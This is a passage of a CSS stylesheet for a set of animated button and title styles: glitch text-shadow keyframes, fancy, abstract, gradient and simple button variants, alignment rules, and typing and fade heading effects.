        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    68% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    69% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    70% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    71% {
        text-shadow: 50px 0 0 red, -50px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    72% {
        text-shadow: 0 0 0 red, 0 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    73% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    74% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    75% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    76% {
        text-shadow: 3px 0 0 red, -3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    77% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    78% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    79% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    80% {
        text-shadow: -3px 0 0 red, 3px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    81% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    82% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    83% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    84% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    85% {
        text-shadow: 1px 0 0 red, -1px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    86% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    87% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0.5px);
        -webkit-filter: blur(0.5px);
    }
    88% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    89% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    90% {
        text-shadow: -3px 0 0 red, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    91% {
        text-shadow: 60px 0 0 lime, -60px 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    92% {
        text-shadow: 0 0 0 lime, 0 0 0 #0c33f5;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    92% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    93% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    94% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    95% {
        text-shadow: 0.8px 0 0 #0c33f5, -0.8px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    96% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    97% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    98% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    99% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
    100% {
        text-shadow: -3px 0 0 #0c33f5, 3px 0 0 lime;
        filter: blur(0);
        -webkit-filter: blur(0);
    }
}


/* Fancy > Type1 */

.bw-button-box.fancy.f-1 .bw-btn {
    display: inline-block;
    background: #000;
    color: #fff;
    text-transform: uppercase;
    padding: 18px 42px;
    border-radius: 2px;
    box-shadow: 0px 17px 10px -10px rgba(0, 0, 0, 0.4);
    cursor: pointer;
    font-size: 14px;
    line-height: 2;
    letter-spacing: 2px;
    font-weight: 800;
    transform: scale(0.95);
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -ms-transform: scale(0.95);
    -o-transform: scale(0.95);
    transition: all ease-in-out 300ms;
    -webkit-transition: all ease-in-out 300ms;
    -moz-transition: all ease-in-out 300ms;
    -ms-transition: all ease-in-out 300ms;
    -o-transition: all ease-in-out 300ms;
}

.bw-button-box.fancy.f-1 .bw-btn:hover {
    box-shadow: 0px 40px 20px -17px rgba(0, 0, 0, 0.4);
    -webkit-transform: translate(0px, -5px) scale(1);
    transform: translate(0px, -5px) scale(1);
    -moz-transform: translate(0px, -5px) scale(1);
    -ms-transform: translate(0px, -5px) scale(1);
    -o-transform: translate(0px, -5px) scale(1);
}


/* Fancy > Type2 */

.bw-button-box.fancy.f-2 {
    position: relative;
    background: #fff;
    box-shadow: 0 0 40px -10px rgba(0, 0, 0, .3);
    overflow: hidden;
    line-height: 1px;
    padding: 22px 28px;
    cursor: pointer;
}

.bw-button-box.fancy.f-2:hover {
    background: #000;
}

.bw-button-box.fancy.f-2 .bw-btn {
    font-size: 14px;
    color: #000;
    letter-spacing: 1px;
    text-decoration: none;
    font-weight: 900;
    line-height: 20px;
    text-transform: uppercase;
}

.bw-button-box.fancy.f-2:hover .bw-btn {
    color: #fff;
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(1) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(to right, #fff, #000);
    animation-delay: 1s;
    animation: animate1 2s linear infinite;
    -webkit-animation: animate1 2s linear infinite;
}

@keyframes animate1 {
    0% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
    }
    100% {
        transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(2) {
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(to bottom, #fff, #000);
    animation: animate2 2s linear infinite;
    -webkit-animation: animate2 2s linear infinite;
}

@keyframes animate2 {
    0% {
        transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
    100% {
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(3) {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(to left, #fff, #000);
    animation: animate3 2s linear infinite;
    animation-delay: 1s;
}

@keyframes animate3 {
    0% {
        transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
        -o-transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -o-transform: translateX(-100%);
    }
}

.bw-button-box.fancy.f-2 .bw-btn span:nth-child(4) {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 2px;
    height: 100%;
    background: linear-gradient(to top, #fff, #000);
    animation: animate4 2s linear infinite;
    -webkit-animation: animate4 2s linear infinite;
}

@keyframes animate4 {
    0% {
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
        -ms-transform: translateY(100%);
        -o-transform: translateY(100%);
    }
    100% {
        transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(4) {
    background: linear-gradient(to top, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(3) {
    background: linear-gradient(to left, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(2) {
    background: linear-gradient(to bottom, #000, #777);
}

.bw-button-box.fancy.f-2:hover .bw-btn span:nth-child(1) {
    background: linear-gradient(to right, #000, #777);
}


/* Fancy > Type3 */

.bw-button-box.fancy.f-3 .bw-btn {
    margin: 0;
    border: 0;
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 50px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: default;
    cursor: pointer;
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
}

.bw-button-box.fancy.f-3 .bw-btn div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 50px;
    padding: 10px;
    border: #000000 solid 1px;
    pointer-events: none;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.bw-button-box.fancy.f-3 .bw-btn div:nth-child(1) {
    color: #000000;
    background-color: #000000;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(90deg);
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform-origin: 50% 50% -25px;
    -webkit-transform-origin: 50% 50% -25px;
    -moz-transform-origin: 50% 50% -25px;
}

.bw-button-box.fancy.f-3 .bw-btn div:nth-child(2) {
    color: #000000;
    background-color: #ffffff;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform-origin: 50% 50% -25px;
    -webkit-transform-origin: 50% 50% -25px;
    -moz-transform-origin: 50% 50% -25px;
}

.bw-button-box.fancy.f-3 .bw-btn:hover div:nth-child(1) {
    color: #ffffff;
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.bw-button-box.fancy.f-3 .bw-btn:hover div:nth-child(2) {
    background-color: #000000;
    transform: rotateX(-90deg);
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}


/* Fancy > Type4 */

.bw-button-box.fancy.f-4 .bw-btn {
    margin: 0;
    border: 0;
    font-size: 18px;
    position: relative;
    width: 200px;
    height: 50px;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-user-select: none;
    cursor: default;
    cursor: pointer;
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
}

.bw-button-box.fancy.f-4 .bw-btn {
    perspective: 500px;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
}

.bw-button-box.fancy.f-4 .bw-btn div {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 50px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    pointer-events: none;
    padding: 10px;
    border: #000000 solid 1px;
}

.bw-button-box.fancy.f-4 .bw-btn div:nth-child(1) {
    color: #000000;
    background-color: #ffffff;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(0deg) translateZ(0px);
    -webkit-transform: rotateX(0deg) translateZ(0px);
    -moz-transform: rotateX(0deg) translateZ(0px);
    -ms-transform: rotateX(0deg) translateZ(0px);
    -o-transform: rotateX(0deg) translateZ(0px);
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
}

.bw-button-box.fancy.f-4 .bw-btn div:nth-child(2) {
    color: #ffffff;
    background-color: #000000;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transform: rotateX(-179.5deg) translateZ(1px);
    -webkit-transform: rotateX(-179.5deg) translateZ(1px);
    -moz-transform: rotateX(-179.5deg) translateZ(1px);
    -ms-transform: rotateX(-179.5deg) translateZ(1px);
    -o-transform: rotateX(-179.5deg) translateZ(1px);
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
}

.bw-button-box.fancy.f-4 .bw-btn:hover div:nth-child(1) {
    transform: rotateX(179.5deg);
    -webkit-transform: rotateX(179.5deg);
    -moz-transform: rotateX(179.5deg);
    -ms-transform: rotateX(179.5deg);
    -o-transform: rotateX(179.5deg);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.bw-button-box.fancy.f-4 .bw-btn:hover div:nth-child(2) {
    transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -webkit-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -moz-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -ms-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    -o-transform: rotateX(0deg) rotateY(0deg) translateZ(1px);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}


/* Fancy > Type5 */

.bw-button-box.fancy.f-5 {
    text-align: center;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    padding: 24px 28px;
    min-width: 220px;
    line-height: 20px;
}

.bw-button-box.fancy.f-5 .bw-btn {
    color: #000;
    font-size: 16px;
    font-weight: 300;
}

.bw-button-box.fancy.f-5 .bw-btn:hover {
    text-decoration: none;
}

.bw-button-box.fancy.f-5 .bw-btn svg {
    height: 69px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.bw-button-box.fancy.f-5 .bw-btn rect {
    fill: none;
    stroke: #000;
    stroke-width: 2;
    stroke-dasharray: 422, 0;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
    -ms-transition: all 0.35s linear;
    -o-transition: all 0.35s linear;
}

.bw-button-box.fancy.f-5 .bw-btn:hover {
    background: rgba(225, 51, 45, 0);
    font-weight: 900;
    letter-spacing: 2px;
}

.bw-button-box.fancy.f-5 .bw-btn:hover rect {
    stroke-width: 12px;
    stroke-dasharray: 45, 380;
    stroke-dashoffset: 48;
    transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -webkit-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -moz-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -ms-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    -o-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
}


/* Abstract > Type1 */

.bw-button-box.abstract.a-1 .bw-btn {
    margin: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 32px 44px 32px 24px;
    background: #000;
    border: none;
    border-radius: 4px;
    font-family: -apple-system, sans-serif;
    font-size: 20px;
    color: #fff;
    letter-spacing: 1px;
    text-align: center;
    line-height: 0;
    font-weight: 300;
    overflow: hidden;
    cursor: pointer;
    will-change: transform;
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    -ms-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
}

.bw-button-box.abstract.a-1 .bw-btn:hover {
    background: #D2D2D2;
    color: #222;
}

.bw-button-box.abstract.a-1 .bw-btn span {
    font-size: 20px;
    position: relative;
    margin-right: 0;
    margin-left: 42px;
    background: #ccc;
    border-radius: 20px;
    padding: 3px;
    animation: ripple 0.8s linear infinite;
    -webkit-animation: ripple 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

.bw-button-box.abstract.a-1 .bw-btn span svg {
    fill: #fff;
    width: 14px;
    height: 14px;
}

@-webkit-keyframes ripple {
    0% {
        box-shadow: 0 0 0 0 rgba(224, 224, 224, 0), 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18), 0 0 0 30px rgba(224, 224, 224, 0);
    }
}

@keyframes ripple {
    0% {
        box-shadow: 0 0 0 0 rgba(224, 224, 224, 0), 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(224, 224, 224, 0.18), 0 0 0 20px rgba(224, 224, 224, 0.18), 0 0 0 30px rgba(224, 224, 224, 0);
    }
}

.bw-button-box.abstract.a-1 .bw-btn:hover {
    background: #f1f1f1;
    color: #000;
}

.bw-button-box.abstract.a-1 .bw-btn:hover span svg {
    fill: #000;
}

.bw-button-box.abstract.a-1 .bw-btn:hover span {
    background: #f9f9f9;
    border-radius: 20px;
    padding: 3px;
    animation: rippleHover 0.8s linear infinite;
    -webkit-animation: rippleHover 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

@-webkit-keyframes rippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

@keyframes rippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}


/* Abstract > Type2 */

.bw-button-box.abstract.a-2 .bw-btn .btx-a1 {
    position: relative;
    padding: 18px 42px;
    text-decoration: none;
    background: #000;
    border-radius: 2px;
    box-shadow: 0 8px 20px -6px rgba(0, 0, 0, 0.25);
    transition: all 0.2s linear;
    min-width: 220px;
    text-align: center;
}

.bw-button-box.abstract.a-2 .bw-btn .btx-a1 {
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.bw-button-box.abstract.a-2 .bw-btn .btx-a1:active {
    transform: translateY(1px);
    -webkit-transform: translateY(1px);
    -moz-transform: translateY(1px);
    -ms-transform: translateY(1px);
    -o-transform: translateY(1px);
}


/* Gradient */

.bw-button-box.gradient .bw-btn {
    display: block;
    width: auto;
    font-size: 14px;
    line-height: 2;
    font-weight: 600;
    color: #fff;
    cursor: pointer;
    min-height: 55px;
    text-align: center;
    border: none;
    background-size: 300% 100%;
    padding: 12px 34px;
    border-radius: 50px;
    box-shadow: 0 4px 22px -4px rgba(0, 0, 0, 0.17);
    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-button-box.gradient .bw-btn:hover {
    background-position: 100% 0;
    color: #000;
    box-shadow: 0 4px 22px -4px rgba(0, 0, 0, 0.23);
    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-button-box.gradient .bw-btn:focus {
    outline: none;
}

.bw-button-box.gradient .bw-btn {
    background-image: linear-gradient(to right, #000, #444, #f7f7f7, #f9f9f9);
}


/* Simple */

.bw-button-box.simple {
    padding: 0 4px;
    line-height: 1px;
}

.bw-button-box.simple .bw-btn {
    font-size: 14px;
    color: #222;
    line-height: 10px;
    padding: 3px;
    text-transform: capitalize;
    letter-spacing: 1.3px;
    line-height: 2;
    font-weight: 500;
    display: block;
}

.bw-button-box.simple .bw-btn:before {
    content: '';
    background: #222;
    width: 0px;
    height: 1px;
    top: 50%;
    left: 0;
    position: absolute;
    transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -webkit-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
}

.bw-button-box.simple:hover .bw-btn:before {
    width: 100%;
}


/* Custom */

.bw-button-box.custom .bw-custom-btn.after,
.bw-button-box.custom .bw-custom-btn.before {
    display: flex;
    align-items: center;
}

.bw-button-box.custom .bw-custom-btn.up,
.bw-button-box.custom .bw-custom-btn.down {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.bw-button-box.custom .bw-custom-btn.up span,
.bw-button-box.custom .bw-custom-btn.down span {
    display: block;
}

.bw-custom-btn.before .bw-custom-icon-shape {
    padding: 0 14px 0 0;
}

.bw-custom-btn.after .bw-custom-icon-shape {
    padding: 0 0 0 14px;
}

.bw-custom-btn.down .bw-custom-icon-shape {
    padding: 14px 0 0 0;
}

.bw-custom-btn.up .bw-custom-icon-shape {
    padding: 0 0 14px 0;
}

.bw-button-box .bw-custom-btn .bw-custom-icon-shape,
.bw-button-box .bw-custom-btn .bw-custom-icon-shape svg,
.bw-button-box .bw-custom-btn .bw-custom-icon-shape i {
    transition: all .21s ease-in-out;
    -webkit-transition: all .21s ease-in-out;
    -moz-transition: all .21s ease-in-out;
    -ms-transition: all .21s ease-in-out;
    -o-transition: all .21s ease-in-out;
    vertical-align: middle;
}

.bw-button-box .bw-custom-btn .bw-custom-icon-shape svg {
    height: auto;
}


/* General Alignment */

.bw-button-box.left,
.bw-button-box.right,
.bw-button-box.center {
    display: block;
    width: fit-content;
}

.bw-button-box.center {
    margin: auto;
}

.bw-button-box.right {
    float: right;
}

.bw-button-box.left {
    float: left;
}

.bw-button-box.noise.n-1 .bw-btn.bw-btn-n-1,
.bw-button-box.noise.n-2 .bw-btn.bw-btn-n-2 {
    width: inherit;
}

.bw-button-box.simple,
.bw-button-box.abstract.a-1,
.bw-button-box.fancy.f-5,
.bw-button-box.fancy.f-2 {
    display: block;
    width: fit-content;
}

.bw-button-box.simple.center,
.bw-button-box.abstract.a-1.center,
.bw-button-box.fancy.f-5.center,
.bw-button-box.fancy.f-2.center {
    display: block;
    float: unset;
    width: fit-content;
    margin-right: auto;
    margin-left: 0;
    margin: auto;
}

.bw-button-box.noise.n-1.center,
.bw-button-box.noise.n-2.center {
    display: block;
    float: unset;
    margin-right: auto;
    margin-left: 0;
    margin: auto;
}

.bw-button-box.simple.right,
.bw-button-box.abstract.a-1.right,
.bw-button-box.fancy.f-5.right,
.bw-button-box.fancy.f-2.right {
    /* float: right; */
    display: block;
    float: unset;
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.noise.n-1.right,
.bw-button-box.noise.n-2.right {
    /* float: right; */
    display: block;
    float: unset;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.left {
    display: block;
    float: unset;
    width: fit-content;
    margin-right: auto;
    margin-left: 0;
}

.bw-button-box.right {
    display: block;
    float: unset;
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.modern.m-2.left,
.bw-button-box.modern.m-2.center,
.bw-button-box.modern.m-2.right {
    display: flex;
}

.bw-button-box.modern.m-2.left {
    justify-content: flex-start;
}

.bw-button-box.modern.m-2.center {
    justify-content: center;
}

.bw-button-box.modern.m-2.right {
    justify-content: flex-end;
}


/**
 * Black Title Animate
 */

.bw-title-animate.left {
    text-align: left;
}

.bw-title-animate.center {
    text-align: center;
    width: fit-content;
    margin: auto;
}

.bw-title-animate.right {
    text-align: right;
}

.bw-title-animate h1,
.bw-title-animate h2,
.bw-title-animate h3,
.bw-title-animate h4,
.bw-title-animate h5,
.bw-title-animate h6,
.bw-title-animate p,
.bw-title-animate span {
    margin: 0;
}

.bw-title-animate .bw-animate-text,
.bw-title-animate .bw-before,
.bw-title-animate .bw-after {
    color: #000;
}


/* Simple - Sunny mornings */

.bw-title-animate .bw-simple-wrap .bw-letter {
    display: inline-block;
}


/* Classic - Signal & Noise */

.bw-title-animate .bw-classic {
    position: relative;
    color: #402d2d;
}

.bw-title-animate .bw-classic .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-classic .bw-line {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 3px;
    width: 100%;
    background-color: #402d2d;
    transform-origin: 0.5 0;
}

.bw-title-animate .bw-classic .bw-letters {
    display: inline-block;
    opacity: 0;
}


/* Liner - Find Your Element*/

.bw-title-animate .bw-liner .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-liner .bw-line {
    opacity: 0;
    position: absolute;
    left: 0;
    height: 2px;
    width: 100%;
    background-color: #fff;
    bottom: 0;
    transform-origin: 100% 100%;
}

.bw-title-animate .bw-liner .bw-letter {
    display: inline-block;
}


/* Effective - Ready Set Go! */

.bw-title-animate .bw-effective {
    position: relative;
    min-height: 95px;
}

.bw-title-animate .bw-effective .bw-letters {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    right: auto;
    opacity: 0;
}


/* Typing - Hello Goodbye */

.bw-title-animate .bw-typing .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-typing .bw-line {
    opacity: 0;
    position: absolute;
    left: 0;
    height: 100%;
    width: 3px;
    background-color: #fff;
    transform-origin: 0 50%;
}

.bw-title-animate .bw-typing .bw-line1 {
    top: 0;
    left: 0;
}

.bw-title-animate .bw-typing .bw-letter {
    display: inline-block;
}


/* Fade From Top / Right / Bottom / Left - Dreams */

.bw-title-animate .bw-fft,
.bw-title-animate .bw-ffr,
.bw-title-animate .bw-ffl,
.bw-title-animate .bw-ffb {
    position: relative;
}

.bw-title-animate .bw-fft .bw-text-wrapper,
.bw-title-animate .bw-ffr .bw-text-wrapper,
.bw-title-animate .bw-ffb .bw-text-wrapper,
.bw-title-animate .bw-ffl .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
    overflow: hidden;
}

.bw-title-animate .bw-fft .bw-letter,
.bw-title-animate .bw-ffr .bw-letter,
.bw-title-animate .bw-ffb .bw-letter,
.bw-title-animate .bw-ffl .bw-letter {
    display: inline-block;
    transform-origin: 0 0;
}


/* FadeIn FadeOut - Out Now*/

.bw-title-animate .bw-fout,
.bw-title-animate .bw-fin {
    text-transform: uppercase;
}

.bw-title-animate .bw-fout .bw-word,
.bw-title-animate .bw-fin .bw-word {
    display: inline-block;
}


/* Glitch */

.bw-glitch {
    width: fit-content;
    margin: 0 auto;
    display: -webkit-inline-box !important;
}


/* Glitch One */

.bw-animate-text.bw-glitch {
    display: block;
}

.bw-glitch {
    position: relative;
    margin: 0 auto;
}

.bw-glitch::before,
.bw-glitch::after {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    animation-direction: alternate-reverse;
    overflow: hidden;
    position: absolute;
    top: 0;
    clip: rect(0, 900px, 0, 0);
    content: attr(data-text);
}

.bw-glitch::after {
    -webkit-animation-name: glitch-animation;
    animation-name: glitch-animation;
    -webkit-animation-duration: 4s;
